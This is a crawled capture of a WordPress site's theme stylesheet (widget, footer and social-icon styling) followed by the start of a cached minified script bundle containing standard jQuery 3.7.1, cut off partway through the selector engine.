.widget_newsletterwidget input[type=email],
.widget_newsletterwidgetminimal input[type=email],
.widget_newsletterwidget select,
.widget_newsletterwidgetminimal select,
.widget_newsletterwidget input[type=text]:focus,
.widget_newsletterwidgetminimal input[type=text]:focus,
.widget_newsletterwidget input[type=email]:focus,
.widget_newsletterwidgetminimal input[type=email]:focus,
.widget_newsletterwidget select:focus,
.widget_newsletterwidgetminimal select:focus {
background: rgba(0, 0, 0, 0.1);
border: solid 1px rgba(255, 255, 255, 0.15);
color: inherit;
}
.tnp-widget-minimal input.tnp-submit {
border: 1px solid;
border-color: inherit;
}  .sub-footer {
background: #272727;
color: #ffffff;
position: relative;
border-top: solid 1px rgba(0, 0, 0, 0.14);
}
.sub-footer h1,
.sub-footer h2,
.sub-footer h3,
.sub-footer h4,
.sub-footer h5,
.sub-footer h6,
.sub-footer .title {
color: inherit;
}
.sub-footer a:not(input):not(.button),
.sub-footer .more-link,
.sub-footer .content-block-icon i {
color: inherit;
}
.sub-footer a:hover:not(input):not(.button) {
text-decoration: underline;
}
.sub-footer .more-link a:hover {
text-decoration: none !important;
}
.sub-footer .icon-style-circle,
.sub-footer .icon-style-square {
border-color: inherit;
}
.sub-footer:before {
content: '';
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
background: rgba(255, 255, 255, 0.12);
} .footer {
background: #272727;
color: #ffffff;
}
.footer h1,
.footer h2,
.footer h3,
.footer h4,
.footer h5,
.footer h6,
.footer .title {
color: inherit;
}
.footer a:not(input):not(.button),
.footer .more-link,
.footer .more-link:hover,
.footer .content-block-icon i {
color: inherit;
}
.footer a:hover:not(input):not(.button) {
text-decoration: underline;
}
.footer .more-link a:hover {
text-decoration: none !important;
}
.footer .icon-style-circle,
.footer .icon-style-square {
border-color: inherit;
} .post-footer {
background: #272727;
color: #ffffff;
-webkit-box-shadow: inset 0px 8px 18px -6px rgba(0, 0, 0, 0.4);
-moz-box-shadow: inset 0px 8px 18px -6px rgba(0, 0, 0, 0.4);
box-shadow: inset 0px 8px 18px -6px rgba(0, 0, 0, 0.4);
border-top: solid 1px rgba(0, 0, 0, 0.33);
}
.post-footer > .hgrid {
opacity: 0.7;
filter: alpha(opacity=70);
}
.post-footer a,
.post-footer a:hover {
color: inherit;
} @media only screen and (min-width: 970px) {
#header.stuck {
-webkit-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.15);
box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.15);
}
}.cta-subtitle {
text-transform: uppercase;
font-weight: 600;
}
.content-block-row,
.vcard-row {
margin-bottom: 15px;
}
.content-block,
.content-block-style3 .content-block {
padding-bottom: 15px;
}
.content-block-content {
padding-top: 10px;
}
.content-block-content p {
margin: 0 0 6px;
}
.content-block-title {
margin: 0 0 5px;
}
.content-block-subtitle {
margin: 6px 0 6px;
}
.content-block-style4 h4.content-block-title {
margin: 0 0 2px;
}
.content-block-style4 .content-block-visual {
margin-top: 3px;
}
.content-block-style5 .more-link a,
.content-block-style6 .more-link a {
padding: 8px 0 10px;
}  .social-icons-icon {
margin: 3px;
}
#topbar .social-icons-icon,
#page-wrapper .social-icons-icon {
color: #ffffff;
}
#topbar .fa-amazon-block,
#page-wrapper .fa-amazon-block {
background: #161413;
}
#topbar .fa-android-block,
#page-wrapper .fa-android-block {
background: #99cc00;
}
#topbar .fa-apple-block,
#page-wrapper .fa-apple-block {
background: #000000;
}
#topbar .fa-bandcamp-block,
#page-wrapper .fa-bandcamp-block {
background: #659daa;
}
#topbar .fa-behance-block,
#page-wrapper .fa-behance-block {
background: #4176fa;
}
#topbar .fa-bitbucket-block,
#page-wrapper .fa-bitbucket-block {
background: #183f73;
}
#topbar .fa-btc-block,
#page-wrapper .fa-btc-block {
background: #f7931a;
}
#topbar .fa-buysellads-block,
#page-wrapper .fa-buysellads-block {
background: #c30100;
}
#topbar .fa-codepen-block,
#page-wrapper .fa-codepen-block {
background: #000000;
}
#topbar .fa-codiepie-block,
#page-wrapper .fa-codiepie-block {
background: #000000;
}
#topbar .fa-contao-block,
#page-wrapper .fa-contao-block {
background: #f47c00;
}
#topbar .fa-dashcube-block,
#page-wrapper .fa-dashcube-block {
background: #7f7f7f;
}
#topbar .fa-delicious-block,
#page-wrapper .fa-delicious-block {
background: #0002f5;
}
#topbar .fa-deviantart-block,
#page-wrapper .fa-deviantart-block {
background: #5e7163;
}
#topbar .fa-digg-block,
#page-wrapper .fa-digg-block {
background: #1b5791;
}
#topbar .fa-discord-block,
#page-wrapper .fa-discord-block {
background: #5865f2;
}
#topbar .fa-dribbble-block,
#page-wrapper .fa-dribbble-block {
background: #c6356b;
}
#topbar .fa-dropbox-block,
#page-wrapper .fa-dropbox-block {
background: #0089d1;
}
#topbar .fa-eercast-block,
#page-wrapper .fa-eercast-block {
background: #f1592a;
}
#topbar .fa-envelope-block,
#page-wrapper .fa-envelope-block {
background: #e44321;
}
#topbar .fa-etsy-block,
#page-wrapper .fa-etsy-block {
background: #f26223;
}
#topbar .fa-facebook-block,
#page-wrapper .fa-facebook-block {
background: #1877f2;
}
#topbar .fa-flickr-block,
#page-wrapper .fa-flickr-block {
background: #0062dd;
}
#topbar .fa-forumbee-block,
#page-wrapper .fa-forumbee-block {
background: #86ac2f;
}
#topbar .fa-foursquare-block,
#page-wrapper .fa-foursquare-block {
background: #3ab6e8;
}
#topbar .fa-free-code-camp-block,
#page-wrapper .fa-free-code-camp-block {
background: #4a2b0f;
}
#topbar .fa-get-pocket-block,
#page-wrapper .fa-get-pocket-block {
background: #ed4054;
}
#topbar .fa-github-block,
#page-wrapper .fa-github-block {
background: #000000;
}
#topbar .fa-google-block,
#page-wrapper .fa-google-block {
background: #ea4335;
}
#topbar .fa-google-plus-block,
#page-wrapper .fa-google-plus-block {
background: #e44321;
}
#topbar .fa-google-wallet-block,
#page-wrapper .fa-google-wallet-block {
background: #1476c6;
}
#topbar .fa-houzz-block,
#page-wrapper .fa-houzz-block {
background: #4dbc15;
}
#topbar .fa-imdb-block,
#page-wrapper .fa-imdb-block {
background: #e6b91e;
}
#topbar .fa-instagram-block,
#page-wrapper .fa-instagram-block {
background: #3f729b;
}
#topbar .fa-jsfiddle-block,
#page-wrapper .fa-jsfiddle-block {
background: #2b97f3;
}
#topbar .fa-lastfm-block,
#page-wrapper .fa-lastfm-block {
background: #d2013b;
}
#topbar .fa-leanpub-block,
#page-wrapper .fa-leanpub-block {
background: #231f20;
}
#topbar .fa-linkedin-block,
#page-wrapper .fa-linkedin-block {
background: #00659b;
}
#topbar .fa-meetup-block,
#page-wrapper .fa-meetup-block {
background: #f20017;
}
#topbar .fa-mixcloud-block,
#page-wrapper .fa-mixcloud-block {
background: #25292b;
}
#topbar .fa-patreon-block,
#page-wrapper .fa-patreon-block {
background: #ff424d;
}
#topbar .fa-paypal-block,
#page-wrapper .fa-paypal-block {
background: #15477c;
}
#topbar .fa-pinterest-block,
#page-wrapper .fa-pinterest-block {
background: #cf1d25;
}
#topbar .fa-quora-block,
#page-wrapper .fa-quora-block {
background: #c51a00;
}
#topbar .fa-reddit-block,
#page-wrapper .fa-reddit-block {
background: #ff4500;
}
#topbar .fa-rss-block,
#page-wrapper .fa-rss-block {
background: #ff6501;
}
#topbar .fa-scribd-block,
#page-wrapper .fa-scribd-block {
background: #1a7bba;
}
#topbar .fa-slack-block,
#page-wrapper .fa-slack-block {
background: #352931;
}
#topbar .fa-slideshare-block,
#page-wrapper .fa-slideshare-block {
background: #0ca8aa;
}
#topbar .fa-snapchat-block,
#page-wrapper .fa-snapchat-block {
background: #fffc00;
}
#topbar .fa-soundcloud-block,
#page-wrapper .fa-soundcloud-block {
background: #ff6600;
}
#topbar .fa-spotify-block,
#page-wrapper .fa-spotify-block {
background: #79b800;
}
#topbar .fa-stack-exchange-block,
#page-wrapper .fa-stack-exchange-block {
background: #205297;
}
#topbar .fa-stack-overflow-block,
#page-wrapper .fa-stack-overflow-block {
background: #f47c23;
}
#topbar .fa-steam-block,
#page-wrapper .fa-steam-block {
background: #000000;
}
#topbar .fa-stumbleupon-block,
#page-wrapper .fa-stumbleupon-block {
background: #ee4723;
}
#topbar .fa-telegram-plane-block,
#page-wrapper .fa-telegram-plane-block {
background: #28a8e9;
}
#topbar .fa-tiktok-block,
#page-wrapper .fa-tiktok-block {
background: #000000;
}
#topbar .fa-trello-block,
#page-wrapper .fa-trello-block {
background: #0089d9;
}
#topbar .fa-tripadvisor-block,
#page-wrapper .fa-tripadvisor-block {
background: #589442;
}
#topbar .fa-tumblr-block,
#page-wrapper .fa-tumblr-block {
background: #3e5976;
}
#topbar .fa-twitch-block,
#page-wrapper .fa-twitch-block {
background: #6542a6;
}
#topbar .fa-twitter-block,
#page-wrapper .fa-twitter-block {
background: #32ccfe;
}
#topbar .fa-viadeo-block,
#page-wrapper .fa-viadeo-block {
background: #f07355;
}
#topbar .fa-vimeo-square-block,
#page-wrapper .fa-vimeo-square-block {
background: #1bb6ec;
}
#topbar .fa-vk-block,
#page-wrapper .fa-vk-block {
background: #507299;
}
#topbar .fa-whatsapp-block,
#page-wrapper .fa-whatsapp-block {
background: #41d251;
}
#topbar .fa-wikipedia-w-block,
#page-wrapper .fa-wikipedia-w-block {
background: #000000;
}
#topbar .fa-windows-block,
#page-wrapper .fa-windows-block {
background: #0078d7;
}
#topbar .fa-wordpress-block,
#page-wrapper .fa-wordpress-block {
background: #3378b0;
}
#topbar .fa-x-twitter-block,
#page-wrapper .fa-x-twitter-block {
background: #000000;
}
#topbar .fa-square-x-twitter-block,
#page-wrapper .fa-square-x-twitter-block {
background: #000000;
}
#topbar .fa-xing-block,
#page-wrapper .fa-xing-block {
background: #cfdc00;
}
#topbar .fa-y-combinator-block,
#page-wrapper .fa-y-combinator-block {
background: #f26522;
}
#topbar .fa-yelp-block,
#page-wrapper .fa-yelp-block {
background: #c41200;
}
#topbar .fa-youtube-block,
#page-wrapper .fa-youtube-block {
background: #d4231e;
}

--- FILE ---
content_type: application/javascript
request_url: https://nubl.org/wp-content/cache/wpfc-minified/epgxmvdi/m4ft.js
body_size: 54002
content:
// source --> https://nubl.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1 
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in 